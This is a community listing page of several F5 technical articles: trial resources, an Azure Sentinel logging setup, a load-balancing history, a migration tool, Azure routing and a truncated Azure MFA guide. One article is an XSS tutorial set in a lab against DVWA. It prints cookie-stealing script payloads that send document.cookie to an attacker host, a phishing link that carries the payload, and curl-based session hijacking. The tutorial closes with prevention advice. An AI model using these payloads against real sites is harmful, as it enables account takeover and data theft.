cloud
1741 TopicsGet Started with BIG-IP and BIG-IQ Virtual Edition (VE) Trial
Welcome to the BIG-IP and BIG-IQ trials page! This will be your jumping off point for setting up a trial version of BIG-IP VE or BIG-IQ VE in your environment. As you can see below, everything you’ll need is included and organized by operating environment — namely by public/private cloud or virtualization platform. To get started with your trial, use the following software and documentation which can be found in the links below. Upon requesting a trial, you should have received an email containing your license keys. Please bear in mind that it can take up to 30 minutes to receive your licenses. Don't have a trial license? Get one here. Or if you're ready to buy, contact us. Looking for other Resources like tools, compatibility matrix... BIG-IP VE and BIG-IQ VE When you sign up for the BIG-IP and BIG-IQ VE trial, you receive a set of license keys. Each key will correspond to a component listed below: BIG-IQ Centralized Management (CM) — Manages the lifecycle of BIG-IP instances including analytics, licenses, configurations, and auto-scaling policies BIG-IQ Data Collection Device (DCD) — Aggregates logs and analytics of traffic and BIG-IP instances to be used by BIG-IQ BIG-IP Local Traffic Manager (LTM), Access (APM), Advanced WAF (ASM), Network Firewall (AFM), DNS — Keep your apps up and running with BIG-IP application delivery controllers. BIG-IP Local Traffic Manager (LTM) and BIG-IP DNS handle your application traffic and secure your infrastructure. You’ll get built-in security, traffic management, and performance application services, whether your applications live in a private data center or in the cloud. Select the hypervisor or environment where you want to run VE: AWS CFT for single NIC deployment CFT for three NIC deployment BIG-IP VE images in the AWS Marketplace BIG-IQ VE images in the AWS Marketplace BIG-IP AWS documentation BIG-IP video: Single NIC deploy in AWS BIG-IQ AWS documentation Setting up and Configuring a BIG-IQ Centralized Management Solution BIG-IQ Centralized Management Trial Quick Start Azure Azure Resource Manager (ARM) template for single NIC deployment Azure ARM template for three NIC deployment BIG-IP VE images in the Azure Marketplace BIG-IQ VE images in the Azure Marketplace BIG-IQ Centralized Management Trial Quick Start BIG-IP VE Azure documentation Video: BIG-IP VE Single NIC deploy in Azure BIG-IQ VE Azure documentation Setting up and Configuring a BIG-IQ Centralized Management Solution VMware/KVM/Openstack Download BIG-IP VE image Download BIG-IQ VE image BIG-IP VE Setup BIG-IQ VE Setup Setting up and Configuring a BIG-IQ Centralized Management Solution Google Cloud Google Deployment Manager template for single NIC deployment Google Deployment Manager template for three NIC deployment BIG-IP VE images in Google Cloud Google Cloud Platform documentation Video: Single NIC deploy in Google Other Resources AskF5 Github community (f5devcentral, f5networks) Tools to automate your deployment BIG-IQ Onboarding Tool F5 Declarative Onboarding F5 Application Services 3 Extension Other Tools: F5 SDK (Python) F5 Application Services Templates (FAST) F5 Cloud Failover F5 Telemetry Streaming Find out which hypervisor versions are supported with each release of VE. BIG-IP Compatibility Matrix BIG-IQ Compatibility Matrix Do you have any comments or questions? Ask here78KViews9likes24Comments
Cross Site Scripting (XSS) Exploit Paths
Introduction Web application threats continue to cause serious security issues for large corporations and small businesses alike. In 2016, even the smallest, local family businesses have a Web presence, and it is important to understand the potential attack surface in any web-facing asset, in order to properly understand vulnerabilities, exploitability, and thus risk. The Open Web Application Security Project (OWASP) is a non-profit organization dedicated to ensuring the safety and security of web application software, and periodically releases a Top 10 list of common categories of web application security flaws. The current list is available at https://www.owasp.org/index.php/Top_10_2013-Top_10 (an updated list for 2016/2017 is currently in data call announcement), and is used by application developers, security professionals, software vendors and IT managers as a reference point for understanding the nature of web application security vulnerabilities. This article presents a detailed analysis of the OWASP security flaw A3: Cross-Site Scripting (XSS), including descriptions of the three broad types of XSS and possibilities for exploitation. Cross Site Scripting (XSS) Cross-Site Scripting (XSS) attacks are a type of web application injection attack in which malicious script is delivered to a client browser using the vulnerable web app as an intermediary. The general effect is that the client browser is tricked into performing actions not intended by the web application. The classic example of an XSS attack is to force the victim browser to throw an ‘XSS!’ or ‘Alert!’ popup, but actual exploitation can result in the theft of cookies or confidential data, download of malware, etc. Persistent XSS Persistent (or Stored) XSS refers to a condition where the malicious script can be stored persistently on the vulnerable system, such as in the form of a message board post. Any victim browsing the page containing the XSS script is an exploit target. This is a very serious vulnerability as a public stored XSS vulnerability could result in many thousands of cookies stolen, drive-by malware downloads, etc. As a proof-of-concept for cookie theft on a simple message board application, consider the following: Here is our freshly-installed message board application. Users can post comments, admins can access the admin panel. Let’s use the typical POC exercise to validate that the message board is vulnerable to XSS: Sure enough, it is: Just throwing a dialog box is kinda boring, so let’s do something more interesting. I’m going to inject a persistent XSS script that will steal the cookies of anyone browsing the vulnerable page: Now I start a listener on my attacking box, this can be as simple as netcat, but can be any webserver of your choosing (python simpleHTTPserver is another nice option). dsyme@kylie:~$ sudo nc -nvlp 81 And wait for someone – hopefully the site admin – to browse the page. The admin has logged in and browsed the page. Now, my listener catches the HTTP callout from my malicious script: And I have my stolen cookie PHPSESSID=lrft6d834uqtflqtqh5l56a5m4 . Now I can use an intercepting proxy or cookie manager to impersonate admin. Using Burp: Or, using Cookie Manager for Firefox: Now I’m logged into the admin page: Access to a web application CMS is pretty close to pwn. From here I can persist my access by creating additional admin accounts (noisy), or upload a shell (web/php reverse) to get shell access to the victim server. Bear in mind that using such techniques we could easily host malware on our webserver, and every victim visiting the page with stored XSS would get a drive-by download. Non-Persistent XSS Non-persistent (or reflected) XSS refers to a slightly different condition in which the malicious content (script) is immediately returned by a web application, be it through an error message, search result, or some other means that echoes some part of the request back to the client. Due to their nonpersistent nature, the malicious code is not stored on the vulnerable webserver, and hence it is generally necessary to trick a victim into opening a malicious link in order to exploit a reflected XSS vulnerability. We’ll use our good friend DVWA (Damn Vulnerable Web App) for this example. First, we’ll validate that it is indeed vulnerable to a reflected XSS attack: It is. Note that this can be POC’d by using the web form, or directly inserting code into the ‘name’ parameter in the URL. Let’s make sure we can capture a cookie using the similar manner as before. Start a netcat listener on 192.168.178.136:81 (and yes, we could use a full-featured webserver for this to harvest many cookies), and inject the following into the ‘name’ parameter: <SCRIPT>document.location='http://192.168.178.136:81/?'+document.cookie</SCRIPT> We have a cookie, PHPSESSID=ikm95nv7u7dlihhlkjirehbiu2 . Let’s see if we can use it to login from the command line without using a browser: $ curl -b "security=low;PHPSESSID=ikm95nv7u7dlihhlkjirehbiu2" --location "http://192.168.178.140/dvwa/" > login.html $ dsyme@kylie:~$ egrep Username login.html <div align="left"><em>Username:</em> admin<br /><em>Security Level:</em> low<br /><em>PHPIDS:</em> disabled</div> Indeed we can. Now, of course, we just stole our own cookie here. In a real attack we’d be wanting to steal the cookie of the actual site admin, and to do that, we’d need to trick him or her into clicking the following link: http://192.168.178.140/dvwa/vulnerabilities/xss_r/?name=victim<SCRIPT>document.location='http://192.168.178.136:81/?'+document.cookie</SCRIPT> Or, easily enough to put into an HTML message like this. And now we need to get our victim to click the link. A spear phishing attack might be a good way. And again, we start our listener and wait. Of course, instead of stealing admin’s cookies, we could host malware on a webserver somewhere, and distribute the malicious URL by phishing campaign, host on a compromised website, distribute through Adware (there are many possibilities), and wait for drive-by downloads. The malicious links are often obfuscated using a URL-shortening service. DOM-Based XSS DOM-based XSS is an XSS attack in which the malicious payload is executed as a result of modification of the Document Object Model (DOM) environment of the victim browser. A key differentiator between DOM-based and traditional XSS attacks is that in DOM-based attacks the malicious code is not sent in the HTTP response from server to client. In some cases, suspicious activity may be detected in HTTP requests, but in many cases no malicious content is ever sent to or from the webserver. Usually, a DOM-based XSS vulnerability is introduced by poor input validation on a client-side script. A very nice demo of DOM-based XSS is presented at https://xss-doc.appspot.com/demo/3. Here, the URL Fragment (the portion of the URL after #, which is never sent to the server) serve as input to a client-side script – in this instance, telling the browser which tab to display: Unfortunately, the URL fragment data is passed to the client-side script in an unsafe fashion. Viewing the source of the above webpage, line 8 shows the following function definition: And line 33: In this case we can pass a string to the URL fragment that we know will cause the function to error, e.g. “foo”, and set an error condition. Reproducing the example from the above URL with full credit to the author, it is possible to inject code into the error condition causing an alert dialog: Which could be modified in a similar fashion to steal cookies etc. And of course we could deface the site by injecting an image of our choosing from an external source: There are other possible vectors for DOM-based XSS attacks, such as: Unsanitized URL or POST body parameters that are passed to the server but do not modify the HTTP response, but are stored in the DOM to be used as input to the client-side script. An example is given at https://www.owasp.org/index.php/DOM_Based_XSS Interception of the HTTP response to include additional malicious scripts (or modify existing scripts) for the client browser to execute. This could be done with a Man-in-the-Browser attack (malicious browser extensions), malware, or response-side interception using a web proxy. Like reflected XSS, exploitation is often accomplished by fooling a user into clicking a malicious link. DOM-based XSS is typically a client-side attack. The only circumstances under which server-side web-based defences (such as mod_security, IDS/IPS or WAF) are able to prevent DOM-based XSS is if the malicious script is sent from client to server, which is not usually the case for DOM-based XSS. As many more web applications utilize client-side components (such as sending periodic AJAX calls for updates), DOM-based XSS vulnerabilities are on the increase – an estimated 10% of the Alexa top 10k domains contained DOM-based XSS vulnerabilities according to Ben Stock, Sebastian Lekies and Martin Johns (https://www.blackhat.com/docs/asia-15/materials/asia-15-Johns-Client-Side-Protection-Against-DOM-Based-XSS-Done-Right-(tm).pdf). Preventing XSS XSS vulnerabilities exist due to a lack of input validation, whether on the client or server side. Secure coding practices, regular code review, and white-box penetration testing are the best ways to prevent XSS in a web application, by tackling the problem at source. OWASP has a detailed list of rules for XSS prevention documented at https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet. There are many other resources online on the topic. However, for many (most?) businesses, it may not be possible to conduct code reviews or commit development effort to fixing vulnerabilities identified in penetration tests. In most cases, XSS can be easily prevented by the deployment of Web Application Firewalls. Typical mechanisms for XSS-prevention with a WAF are: Alerting on known XSS attack signatures Prevention of input of <script> tags to the application unless specifically allowed (rare) Prevention of input of < ,> characters in web forms Multiple URL decoding to prevent bypass attempts using encoding Enforcement of value types in HTTP parameters Blocking non-alphanumeric characters where they are not permitted Typical IPS appliances lack the HTTP intelligence to be able to provide the same level of protection as a WAF. For example, while an IPS may block the <script> tag (if it is correctly configured to intercept SSL), it may not be able to handle the URL decoding required to catch obfuscated attacks. F5 Silverline is a cloud-based WAF solution and provides native and quick protection against XSS attacks. This can be an excellent solution for deployed production applications that include XSS vulnerabilities, because modifying the application code to remove the vulnerability can be time-consuming and resource-intensive. Full details of blocked attacks (true positives) can be viewed in the Silverline portal, enabling application and network administrators to extract key data in order to profile attackers: Similarly, time-based histograms can be displayed providing details of blocked XSS campaigns over time. Here, we can see that a serious XSS attack was prevented by Silverline WAF on September 1 st : F5 Application Security Manager (ASM) can provide a similar level of protection in an on-premise capacity. It is of course highly recommended that any preventive controls be tested – which typically means running an automated vulnerability scan (good) or manual penetration test (better) against the application once the control is in place. As noted in the previous section, do not expect web-based defences such as a WAF to protect against DOM-based XSS as most attack vectors do no actually send any malicious traffic to the server.34KViews1like0CommentsIntegrating the F5 BIGIP with Azure Sentinel

So here’s the deal; I have a few F5 BIG-IP VEs deployed across the globe protecting my cloud-hosted applications. It sure would be nice if there was a way to send all that event and statistical data to my Azure Sentinel workspace. Well, guess what? There is a way and yes, it is nice. The Application Services 3 (AS3) extension is relatively new mechanism for declaratively configuring application-specific resources on a BIG-IP system. This involves posting a JSON declaration to the system’s API endpoint, (https://<BIG-IP>/mgmt/shared/appsvcs/declare). Telemetry Streaming (TS) is an F5 iControl LX Extension that, when installed on the BIG-IP, enables you to declaratively aggregate, normalize, and forward statistics and events from the BIG-IP. The control plane data can be streamed to Azure Log Analytics application by posting a single TS JSON declaration to TS’s API endpoint, (https://<BIG-IP>>mgmt/shared/telemetry/declare). As illustrated on the right, events/stats can be collected and aggregated from multiple BIG-IPs regardless of whether they reside in Azure, on-premises, or other public/private clouds. Let’s take a quick look at how I setup my BIG-IP and Azure sentinel. Since this post is not meant to be prescriptive guidance, I have included links to relevant guidance where appropriate. Okay, let’s have some fun! So I don’t want to sound too biased here but, with that said, the F5 crew has put out some excellent guidance on Telemetry Streaming. The CloudDocs site, (see left) includes information for various cloud-related F5 technologies and integrations. Refer to the installation section for detailed guidance. Install the Plug-in The TS plug-in RPM can be downloaded from the GitHub repo, (https://github.com/F5Networks/f5-telemetry-streaming/releases). From the BIG-IP management GUI, I navigated to iApps –> Package ManagementLX and selected ‘Import’. I selected ‘Choose File’ , browsed to and selected the downloaded rpm. With the TS extension installed, I can now configure streaming via the newly created REST API endpoint. You may have noticed that I have previously installed the Application Services 3, (AS3) extension. AS3 is a powerful F5 extension that enables application-specific configuration of the BIG-IP via a declarative JSON REST interface. Configure Logging Profiles and Streaming on BIG-IP As I mentioned above, I could make use of the AS3 extension to configure my BIG-IP with the necessary logging resources. With AS3, I can post a single JSON declaration, (I used Postman to apply) that configures event listeners for my various deployed modules. In my deployment, I’m currently using Local Traffic Manager, and Advanced WAF. For my deployment, I went a little “old school” and configured the BIG-IP via the management GUI or TMSH cli. Regardless of the method you prefer, the installation instructions provide detailed guidance for each log configuration method. LTM Logging To enable LTM request logging, I ran the following two TMSH commands. Afterwards, I enabled request logging on the virtual server, (see below) to begin streaming data to Azure Log Analytics. Create Listener Pool - create ltm pool telemetry-local monitor tcp members replace-all-with { 10.8.3.10:6514 } Create LTM Request Log Profile - create ltm profile request-log telemetry request-log-pool telemetry-local request-log-protocol mds-tcp request-log-template event_source=\"request_logging\",hostname=\"$BIGIP_HOSTNAME\", client_ip=\"$CLIENT_IP\",server_ip=\"$SERVER_IP\", http_method=\"$HTTP_METHOD\", http_uri=\"$HTTP_URI\", virtual_name=\"$VIRTUAL_NAME\",event_timestamp=\"$DATE_HTTP\" request-logging enabled ASM, (Advanced WAF) Logging To enable ASM event logging, I ran the following two TMSH commands. Afterwards, I simply needed to associate my security logging profiles to my application virtual servers, (see below). Create Security Log Profile – create security log profile telemetry application replace-all-with { telemetry { filter replace-all-with { request-type { values replace-all-with { all } } } logger-type remote remote-storage splunk servers replace-all-with { 255.255.255.254:6514 {} } } } Streaming Data to Azure Log Analytics With my BIG-IP configured for remote logging, I was now ready to configure my BIG-IPs to stream event data to my Azure Log Analytics workspace. This is accomplished by posting a JSON declaration to the TS API endpoint. The declaration, (see example below) includes settings specifying workspace ID, access passphrase, polling interval, etc.). This information can be gathered from the Azure portal or via Azure cli. With the declaration applied to the the BIG-IP event/stat data now streams to my Azure workspace. Utilize Azure Sentinel for Global Visibility and Analytics With event and stats now streaming into my previously created OMS workspace from my BIG-IP(s), I can now start to visualize and work with the aggregated data. From the OMS workspace I can aggregate data from my BIG-IPs as well as other sources and perform complex queries. I can then take the results and use them to populate a one or more custom dashboards, (see example below). Additionally, to get started quickly I can deploy a pre-defined dashboard directly out of the Azure OMS workspace. As of this post, F5 currently has a pre-canned dashboard for visualizing Advanced WAF and basic LTM event data, (see below). Summary Now, I have a single pane of glass that can be pinned to my Azure portal for quick, near-real time visibility of my globally deployed application. Pretty cool, huh? Here’s the overall order and some relevant links: Setup Azure Sentinel and OMS Workspace Install and Configure Telemetry Streaming onto the BIG-IP(s) Configure logging on BIG-IP(s) Additional Links Video Walkthrough of Azure Sentinel Integration F5 CloudDocs Application Services 3 Extension Telemetry Streaming User Guide Azure Sentinel Overview27KViews4likes7CommentsWhat is Load Balancing?
tl;dr - Load Balancing is the process of distributing data across disparate services to provide redundancy, reliability, and improve performance. The entire intent of load balancing is to create a system that virtualizes the "service" from the physical servers that actually run that service. A more basic definition is to balance the load across a bunch of physical servers and make those servers look like one great big server to the outside world. There are many reasons to do this, but the primary drivers can be summarized as "scalability," "high availability," and "predictability." Scalability is the capability of dynamically, or easily, adapting to increased load without impacting existing performance. Service virtualization presented an interesting opportunity for scalability; if the service, or the point of user contact, was separated from the actual servers, scaling of the application would simply mean adding more servers or cloud resources which would not be visible to the end user. High Availability (HA) is the capability of a site to remain available and accessible even during the failure of one or more systems. Service virtualization also presented an opportunity for HA; if the point of user contact was separated from the actual servers, the failure of an individual server would not render the entire application unavailable. Predictability is a little less clear as it represents pieces of HA as well as some lessons learned along the way. However, predictability can best be described as the capability of having confidence and control in how the services are being delivered and when they are being delivered in regards to availability, performance, and so on. A Little Background Back in the early days of the commercial Internet, many would-be dot-com millionaires discovered a serious problem in their plans. Mainframes didn't have web server software (not until the AS/400e, anyway) and even if they did, they couldn't afford them on their start-up budgets. What they could afford was standard, off-the-shelf server hardware from one of the ubiquitous PC manufacturers. The problem for most of them? There was no way that a single PC-based server was ever going to handle the amount of traffic their idea would generate and if it went down, they were offline and out of business. Fortunately, some of those folks actually had plans to make their millions by solving that particular problem; thus was born the load balancing market. In the Beginning, There Was DNS Before there were any commercially available, purpose-built load balancing devices, there were many attempts to utilize existing technology to achieve the goals of scalability and HA. The most prevalent, and still used, technology was DNS round-robin. Domain name system (DNS) is the service that translates human-readable names (www.example.com) into machine recognized IP addresses. DNS also provided a way in which each request for name resolution could be answered with multiple IP addresses in different order. Figure 1: Basic DNS response for redundancy The first time a user requested resolution for www.example.com, the DNS server would hand back multiple addresses (one for each server that hosted the application) in order, say 1, 2, and 3. The next time, the DNS server would give back the same addresses, but this time as 2, 3, and 1. This solution was simple and provided the basic characteristics of what customer were looking for by distributing users sequentially across multiple physical machines using the name as the virtualization point. From a scalability standpoint, this solution worked remarkable well; probably the reason why derivatives of this method are still in use today particularly in regards to global load balancing or the distribution of load to different service points around the world. As the service needed to grow, all the business owner needed to do was add a new server, include its IP address in the DNS records, and voila, increased capacity. One note, however, is that DNS responses do have a maximum length that is typically allowed, so there is a potential to outgrow or scale beyond this solution. This solution did little to improve HA. First off, DNS has no capability of knowing if the servers listed are actually working or not, so if a server became unavailable and a user tried to access it before the DNS administrators knew of the failure and removed it from the DNS list, they might get an IP address for a server that didn't work. Proprietary Load Balancing in Software One of the first purpose-built solutions to the load balancing problem was the development of load balancing capabilities built directly into the application software or the operating system (OS) of the application server. While there were as many different implementations as there were companies who developed them, most of the solutions revolved around basic network trickery. For example, one such solution had all of the servers in a cluster listen to a "cluster IP" in addition to their own physical IP address. Figure 2: Proprietary cluster IP load balancing When the user attempted to connect to the service, they connected to the cluster IP instead of to the physical IP of the server. Whichever server in the cluster responded to the connection request first would redirect them to a physical IP address (either their own or another system in the cluster) and the service session would start. One of the key benefits of this solution is that the application developers could use a variety of information to determine which physical IP address the client should connect to. For instance, they could have each server in the cluster maintain a count of how many sessions each clustered member was already servicing and have any new requests directed to the least utilized server. Initially, the scalability of this solution was readily apparent. All you had to do was build a new server, add it to the cluster, and you grew the capacity of your application. Over time, however, the scalability of application-based load balancing came into question. Because the clustered members needed to stay in constant contact with each other concerning who the next connection should go to, the network traffic between the clustered members increased exponentially with each new server added to the cluster. The scalability was great as long as you didn't need to exceed a small number of servers. HA was dramatically increased with these solutions. However, since each iteration of intelligence-enabling HA characteristics had a corresponding server and network utilization impact, this also limited scalability. The other negative HA impact was in the realm of reliability. Network-Based Load balancing Hardware The second iteration of purpose-built load balancing came about as network-based appliances. These are the true founding fathers of today's Application Delivery Controllers. Because these boxes were application-neutral and resided outside of the application servers themselves, they could achieve their load balancing using much more straight-forward network techniques. In essence, these devices would present a virtual server address to the outside world and when users attempted to connect, it would forward the connection on the most appropriate real server doing bi-directional network address translation (NAT). Figure 3: Load balancing with network-based hardware The load balancer could control exactly which server received which connection and employed "health monitors" of increasing complexity to ensure that the application server (a real, physical server) was responding as needed; if not, it would automatically stop sending traffic to that server until it produced the desired response (indicating that the server was functioning properly). Although the health monitors were rarely as comprehensive as the ones built by the application developers themselves, the network-based hardware approach could provide at least basic load balancing services to nearly every application in a uniform, consistent manner—finally creating a truly virtualized service entry point unique to the application servers serving it. Scalability with this solution was only limited by the throughput of the load balancing equipment and the networks attached to it. It was not uncommon for organization replacing software-based load balancing with a hardware-based solution to see a dramatic drop in the utilization of their servers. HA was also dramatically reinforced with a hardware-based solution. Predictability was a core component added by the network-based load balancing hardware since it was much easier to predict where a new connection would be directed and much easier to manipulate. The advent of the network-based load balancer ushered in a whole new era in the architecture of applications. HA discussions that once revolved around "uptime" quickly became arguments about the meaning of "available" (if a user has to wait 30 seconds for a response, is it available? What about one minute?). This is the basis from which Application Delivery Controllers (ADCs) originated. The ADC Simply put, ADCs are what all good load balancers grew up to be. While most ADC conversations rarely mention load balancing, without the capabilities of the network-based hardware load balancer, they would be unable to affect application delivery at all. Today, we talk about security, availability, and performance, but the underlying load balancing technology is critical to the execution of all. Next Steps Ready to plunge into the next level of Load Balancing? Take a peek at these resources: Go Beyond POLB (Plain Old Load Balancing) The Cloud-Ready ADC BIG-IP Virtual Edition Products, The Virtual ADCs Your Application Delivery Network Has Been Missing Cloud Balancing: The Evolution of Global Server Load Balancing23KViews1like1CommentWelcome to the F5 BIG-IP Migration Assistant - Now the F5 Journeys App
The older F5 BIG-IP Migration Assistant is deprecated and is replaced by F5 Journeys. Welcome to the F5 Journeys App - BIG-IP Upgrade and Migration Utility F5 Journeys App Readme @ Github What is it? The F5® Journeys BIG-IP upgrade and migration utility is a tool freely distributed by F5 to facilitate migrating BIG-IP configurations between different platforms. F5 Journeys is a downloadable assistant that coordinates the logistics required to migrate a BIG-IP configuration from one BIG-IP instance to another. Why do I need it? JOURNEYS is an application designed to assist F5 Customers with migrating a BIG-IP configuration to a new F5 device and enable new ways of migrating. Supported journeys: Full Config migration - migrating a BIG-IP configuration from any version starting at 11.5.0 to a higher one, including VELOS and rSeries systems. Application Service migration - migrating mission critical Applications and their dependencies to a new AS3 configuration and deploying it to a BIG-IP instance of choice. What does it do? It does a bunch of stuff: Loading UCS or UCS+AS3 source configurations Flagging source configuration feature parity gaps and fixing them with provided built-in solutions Load validation Deployment of the updated configuration to a destination device, including VELOS and rSeries VM tenants Post-migration diagnostics Generating detailed PDF reports at every stage of the journey Full config BIG-IP migrations are supported for software paths according to the following matrix: DEST X 11.x 12.x 13.x 14.x 15.x 16.x <11.5 X X X X^ X^ 12.x X X X X^ SRC 13.x X X X 14.x X X X 15.x X X 16.x How does it work? F5 Journeys App manages the logistics of a configuration migration. The F5 Journeys App either generates or accepts a UCS file from you, prompts you for a destination BIG-IP instance, and manages the migration. The destination BIG-IP instance has a tmsh command that performs the migration from a UCS to a running system. F5 Journeys uses this tmsh command to accomplish the migration using the platform-migrate option (see more details K82540512) . The F5 Journeys App prompts you to enter a source BIG-IP (or upload a UCS file), the master key password, and destination BIG-IP instance. Once the tool obtains this information, it allows you to migrate the source BIG-IP configuration to the destination BIG-IP instance either entirely or in a per-application depending what you choose. Where do I obtain it? F5 Journeys App Readme @ Github What can go wrong? Bug reporting Let us know if something went wrong. By reporting issues, you support development of this project and get a chance of having it fixed soon. Please use bug template available here and attach the journeys.log file from the working directory ( /tmp/journeys by default) Feature requests Ideas for enhancements are welcome here For questions or further discussion please leave your comments below. Enjoy!23KViews3likes37CommentsTransparent Load Balancing in Azure

When deploying a BIG-IP load balancer in Azure you often need to apply both source and destination address translation to work with the Azure load balancers. The following is how to reduce the amount of address translation to make it possible for a backend application to see the original client IP address and make it easier to correlate logs to public IP addresses. Deployment Scenario The following example makes use of several Azure and BIG-IP features to reduce the amount of address translation that is required. Use Azure “Floating IP” to preserve the destination IP address to the BIG-IP Set SNAT (source network address translation) to None on the BIG-IP to preserve the source IP address Make use of Azure “HA Ports” to send the return traffic from the backend application to the correct BIG-IP device How the pieces fit together Preserving Destination IP Address When you use the Azure Load Balancer there is an option to configure a “Floating IP”. Enabling this option causes ALB to no longer rewrite the destination IP address to the private address of the BIG-IP. Preserving the Client IP Address ALB will forward the connection with the original client IP address. The BIG-IP can be configured to also forward the client IP address by selecting the option of setting SNAT to None. This will cause the BIG-IP to still rewrite the destination IP to the pool member (otherwise how would the packet get there?), but preserve the source IP. Getting the return traffic via ALB Earlier we did not rewrite the client IP address, that creates a new problem of how do we respond to the original client with the correct source IP address (previously rewritten by the BIG-IP). In Azure you can configure a route table (or UDR) to point to a private address on an internal Azure Load Balancer (no public IP address). The ALB can then be configured to forward the connection back to the BIG-IP. This is the Azure equivalent of pointing the default gateway of a backend server to the BIG-IP (common “two-arm” deployment of BIG-IP on-prem). Staying Active A potential issue is that Azure load balancer will send to all the backends. To keep traffic symmetric (only flow through a single device) we configure Azure health monitors to monitor a health probe on the BIG-IP that will only respond on the "active" device. Unusual Traffic Flow Taking a look at the final picture of traffic flow we can see that we have created a meandering path of traffic. First stop, external ALB, next stop BIG-IP, on to the backend app, back to an internal ALB, return to the BIG-IP, and all the way back to the client. This “works” because the traffic always knows where to go next. Should I be doing this? This solution works well in situations where the backend application MUST see the original client IP address. Otherwise, it’s a bit complicated and reduces you to an Active/Standby architecture instead of a more scalable Active/Active deployment. Alternate approaches would be to use an X-Forwarded-For header and/or Proxy Protocol. You can also do this architecture without using an Azure load balancer and using the Cloud Failover Extension to move Azure Public IPs and Route Tables via API calls. Using the Azure load balancer makes it simpler to do this type of topology. I hope this cleared things up for you.19KViews0likes3CommentsF5 Distributed Cloud - Customer Edge Site - Deployment & Routing Options
F5 Distributed Cloud Customer Edge (CE) software deployment models for scale and routing for enterprises deploying multi-cloud infrastructure. Today's service delivery environments are comprised of multiple clouds in a hybrid cloud environment. How your multi-cloud solution attaches to your existing on-prem and cloud networks can be the difference between a successful overlay fabric, and one that leave you wanting more out of your solution. Learn your options with F5 Distributed Cloud Customer Edge software.15KViews19likes3CommentsHow I did It - “Integrating Azure MFA with the BIG-IP”

One of the most interesting parts of my job is answering questions. Mind you, these questions aren’t the usual meaningless ones like, “Hey Greg, is a Roth IRA right for me?” or “What’s the meaning of life?”. Oh no, no , no; we’re talking the real heavy ones like, “How can I use the BIG-IP to connect my Azure and AWS environments together?” and “What’s this thing called Azure Stack and why do I care?”. “Why is this so interesting to me?”, you may ask. Well, for starters, thanks for asking. I like questions like these because they provide insight into how our enterprise customers make use of F5 products and technology in general. Even more so, they give me a great reason to play in the lab. However, probably the biggest reason I like BIG-IP questions is that is gives me an excuse for a new blog series. So, welcome to the first entry in a series I like to call “How I Did It”. Throughout this series we’ll take a customer request/challenge and implement a solution using our hybrid demonstration lab, f5demo.net. Now, let me reiterate, the series is entitled, “How I Did it”. No doubt, there’s more than one way to get to a working solution. This is merely, well…how I did it. Integrating Azure MFA with the BIG-IP Access Policy Manager Here’s our question. “Can you integrate Azure MFA with a F5 Access Policy Manger, (APM) access policy?” The short answer is yes. The long answer is yes. Don’t let the illustration below fool you; it’s actually a relatively simple process to enhance your access security with Azure MFA, (multi-factor authentication). Azure MFA extends authentication by requiring users to authenticate via a mobile app, automated phone call, or text message. For example, (see below), with our implementation: 1. The user provides their credentials to the Azure-hosted BIG-IP w/APM and is pre-authenticated to Active Directory; 2. Upon successful AD validation, the BIG-IP will callout to Azure MFA server farm VIP, (published via on-premises BIG-IP Radius virtual server and connected to via IPsec tunnel); 3. The on-premises MFA server calls out to the Azure MFA service which performs multi-factor authentication utilizing one of the aforementioned methods. The response is sent back to the Azure MFA server; 4. The authentication status is returned to the APM service; and if successful 5. The user is granted access to the backend Azure resource, (web application in this instance). Making it Work We’ll use the remainder of this post to walkthrough modifications to a basic APM access policy enabling Azure MFA integration. The environment I am working with is illustrated above. Since I’m retrofitting MFA into my existing environment, the BIG-IP is currently configured with an APM access profile and associated policy. For information on configuring Access Policy Manager checkout https://support.f5.com/kb/en-us/products/big-ip_apm/manuals/product/apm-config-11-4-0.html. Additionally, I have already subscribed to Azure MFA account and deployed my Azure MFA servers. You can refer to Microsoft’s documentation for information on setting up an Azure MFA 